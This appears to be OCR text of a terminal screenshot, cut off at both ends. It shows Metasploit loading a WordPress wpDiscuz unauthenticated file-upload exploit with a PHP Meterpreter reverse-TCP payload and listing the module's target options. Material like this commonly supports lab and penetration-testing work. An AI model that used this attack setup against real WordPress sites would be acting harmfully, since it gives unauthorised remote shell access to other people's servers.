 Shell No. 1
File Actions Edit View Help
rability
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload
[*] Using exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > options
Module options (exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload):
Name Current Setting Required Description
BLOGPATH yes Link to the post [/index.php/2020/
12/12/post1]
Proxies no A proxy chain of format type:host:
port[,type:host:port][ ...]. Suppor
ted proxies: socks5, socks5h, http
, sapni, socks4
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing con
nections
TARGETURI / yes The base path to the wordpress app